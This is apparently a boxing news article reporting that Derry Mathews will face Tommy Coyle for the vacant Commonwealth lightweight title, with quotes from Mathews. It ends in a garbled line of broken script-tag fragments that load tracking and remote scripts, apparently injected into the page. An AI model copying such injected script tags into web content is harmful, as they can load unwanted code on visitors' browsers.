 'Dirty' Derry Mathews has revealed to us that he will take on Tommy 'Boom Boom' Coyle for the vacant Commonwealth lightweight title on July 13, on a huge open-air event promoted by Matchroom Boxing in Hull.
Mathews, 29, fresh off his draw with Anthony Crolla for the same belt last month, told BritishBoxers this morning; That the next day he was on the phone to promoter Dave Coldwell, asking to be considered immediately for a shot at the vacant title after him and Crolla couldn't be split, and the call paid off.
"As soon as I woke up the next day, I rang Dave Coldwell and said, 'The title's vacant, Please get me it!" Mathews explained. And Dave as done it, he's played a massive part.
"Dave and Eddie Hearn made the fight happen, plus my coach Danny (Vaughan) said its the right fight so we decide to get it on, I can't wait for it to happen now."
I asked Derry; If a 3rd meeting with Crolla was an option? "I don't think Anthony wants anything to do with me! I wanted the fight because the fans wanted it, but obviously he doesn't!"
How do you look back at the draw now in hindsight, how many times have you watched the fight back and how did you score it? "I've Watched it a few times, I still say Anthony didn't do enough to win!" said Mathews.
"I tried to force the fight and work he didn't. But listen, I have got a lot of respect for Anthony he's a top lad, great fighter and has a good team around him and maybe we'll get it on in the future."
Coyle, 23, from Hull has only lost one fight in 16, a 3 round decision to Gary Sykes in the Prizefighter tournament. A former central area champion, Coyle currently holds the WBC International Silver lightweight title, after knocking out Antonio Joao Bento in a round in November last year. Mathews isn't convinced in Coyle, but will not be under estimating his challenge.
"I know Coyles been protected and well managed up to now in his career, but listen, he's going to be hungry for this so I can't be taking him lightly!
"There is still plenty of life left in this old dog yet, I'm still only 29, but I've been a professional for 11-years and at the moment I feel a lot younger than I did at 18, making weight easier now makes preparations and life alot better and I have a great team behind me.
"I'm looking forward to getting back in there and finally getting my hands on that Commonwealth belt."
Derry Mathews: 32-8-2, 17KOs
Tommy Coyle: 15-1 6KOs
Hull's Olympic Gold medalist Luke Campbell will make his professional debut in his hometown, after signing a contract with Matchroom Sport.
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>